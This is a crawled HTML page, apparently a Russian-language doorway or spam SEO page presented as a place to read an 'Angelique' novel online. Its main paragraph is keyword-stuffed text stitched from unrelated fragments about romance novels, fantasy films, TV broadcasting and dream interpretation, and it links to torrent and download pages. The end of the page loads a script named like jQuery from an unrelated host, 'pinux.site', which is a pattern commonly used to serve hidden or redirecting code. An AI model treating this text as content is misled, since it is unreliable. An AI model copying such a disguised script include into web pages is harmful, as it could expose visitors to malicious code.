

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-anzhelika-kniga-doroga-nadezhdy-chitat-onlayn.html
body_size: 2773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Анжелика книга дорога надежды читать онлайн - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Анжелика книга дорога надежды читать онлайн</h2>
                            </header>
                            <p>Исторические любовные романы. Женские романы читать онлайн и скачать бесплатно. Список книг отсортированных по названию, первая буква. ТОП 100 фэнтази: Фэнтези-фильмы – невероятно интересный и необычный жанр кинематографа. Как проверить штрих-код Виртуальный макияж онлайн Онлайн органайзер Note Space. 1 Горький мед. В прошлом известная фотожурналистка, а сейчас мать четверых детей, Глэдис. Конкурсы: Киберпанк Попаданцы. 10000р участнику! Конкурсы романов на Author.Today: Женские Истории. В 2019 году Россия переходит с аналогового телевещания на цифровое. Переход поэтапный 5 апреля 2019 для обучающихся атомкласса МБОУ СОШ №196 и Томского физико-технического лицея. 
Сонник Любимый с другой Заранее спасибо :) мне нравится и снится как будто И потеря. Исполнение желаний через Вселенную. Как написать письмо и отправить на имя той, чьи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-shema-podklyucheniya-tranzistornogo-zazhiganiya-uaz.html">Схема подключения транзисторного зажигания уаз</a></li>
                                <li><a href="bpp0j-mortal-kombat-2014-na-pk-skachat.html">Мортал комбат 2014 на пк скачать</a></li>
                                <li><a href="bpp0j-detektivnye-serialy-velikobritaniya.html">Детективные сериалы великобритания</a></li>
                                <li><a href="bpp0j-parol-alexroot4.html">Пароль alexroot4</a></li>
                                <li><a href="bpp0j-zhurnal-sabrina-vyazanie-dlya-detey.html">Журнал сабрина вязание для детей</a></li>
                                <li><a href="bpp0j-story-zhurnal-redakciya.html">Story журнал редакция</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Исторический любовный роман, женские романы на букву.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Топ 100 фэнтази смотреть онлайн.</li>
<li>Как найти ветерана ВОВ? База данных ветеранов Бесплатные.</li>
<li>Книги автора Даниэла Стил.</li>
<li>Журнал Самиздат : Рейтинг экспертов.</li>
<li>Новости Анапы — Последние Новости города-курорта Анапа.</li>
<li>МАУ ЗАТО Северск Ресурсный центр образования.</li>
<li>К чему снится любимый с другой девушкой.</li>
<li>Исполнение желаний через Вселенную Позитив и идеи Мари.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-muzyku-rep-russkiy.html">Скачать музыку реп русский</a></li>
                                            <li><a href="bpp0j-new-round-up-2-gdz.html">New round up 2 гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-film-shpion-po-sosedstvu-cherez-torrent.html">Скачать фильм шпион по соседству через торрент</a></li>
                                            <li><a href="bpp0j-rpg-novinki-skachat-torrent.html">Rpg новинки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-pluto-tv-na-russkom-skachat.html">Pluto tv на русском скачать</a></li>
                                            <li><a href="bpp0j-ppsspp-dlya-android.html">Ppsspp для android</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-v-kakom-poryadke-idut-knigi-volkova.html">В каком порядке идут книги волкова</a></li>
                                            <li><a href="bpp0j-gta-san-andreas-agent-007-skachat-torrent.html">Gta san andreas агент 007 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
